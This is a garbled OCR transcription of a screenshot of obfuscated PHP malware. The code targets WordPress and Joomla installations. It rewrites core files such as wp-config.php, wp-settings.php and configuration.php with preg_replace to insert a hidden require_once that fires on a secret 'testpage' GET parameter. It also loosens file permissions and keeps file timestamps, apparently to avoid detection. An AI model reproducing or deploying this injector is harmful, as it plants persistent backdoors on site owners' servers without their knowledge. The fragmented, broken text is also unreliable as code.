
sxhdqllry"
]});
$vlltgv
=
"param"
;
$eqgdmehfdthy
=
"incfile"
;
$r
b"
]=
"filetime"
;
$oalycmqax
=
"incfilecontent"
;
$meshkgy
=
"inc
preg_replace(
"/require_once(.*)ABSPATH(.*)'( )?wp-config
"
.PHP_EOL.
"if(\$_GET['testpage']=='wpgopost'){require_on
GLOBALS"
}[
"mhvewti"
]});
break
;
case
"wp-blog-header.php"
:${
p-load\.php(.*);/i"
,
"require_once( dirname(__FILE__) . '
st'){require_once( ABSPATH . '"
.${${
"GLOBALS"
}[
"orcnnfhk
fig.php"
:${${
"GLOBALS"
}[
"mjthhfqw"
]}=preg_replace(
"/requ
 . 'wp-settings.php');"
.PHP_EOL.
"if(\$_GET['testpage']==
nnfhk"
]}.
"' );}"
,${
$dmdhhscet
});
break
;
case
"wp-settings.p
ire(.*)pluggable-deprecated\.php(.*);/i"
,
"require( ABSPA
$_GET['testpage']=='wpgopost'){require_once( ABSPATH . '
wti"
]});
break
;}
$encffnoq
=
"incfile"
;${${
"GLOBALS"
}[
"ravgx
},${
$encffnoq
},${${
"GLOBALS"
}[
"wwjijfv"
]},${
$vlltgv
});fi
{${
"GLOBALS"
}[
"sxhdqllry"
]},${${
"GLOBALS"
}[
"wdorltwob"
]}
"
}[
"ityvhqem"
]},
"configuration.php"
)!==
false
){
$ggtnlao
=
"
gtnlao
}=
array
(
"index.php"
,
"configuration.php"
,
"includes/
"
,
"libraries/fof/include.php"
);
for
(${${
"GLOBALS"
}[
"mpjii
"GLOBALS"
}[
"uxkrog"
]=
"filetime"
;
$umuderiwh
=
"incfile"
;${
"
"
]}=${${
"GLOBALS"
}[
"zsyzsnofiid"
]}[${${
"GLOBALS"
}[
"mpjii
BALS"
}[
"sxhdqllry"
]});${${
"GLOBALS"
}[
"vkqjkarrw"
]}=sprin
xhdqllry"
]},
0666
);
if
(is_writable(${${
"GLOBALS"
}[
"sxhdqll
incfilecontent"
;${
"GLOBALS"
}[
"ametxnrfuh"
]=
"scriptname"
;
pykmixyub"
]=
"scriptname"
;${
"GLOBALS"
}[
"nsrflpm"
]=
"incfil
${
"GLOBALS"
}[
"sxhdqllry"
]});${
"GLOBALS"
}[
"gcgnsvh"
]=
"inc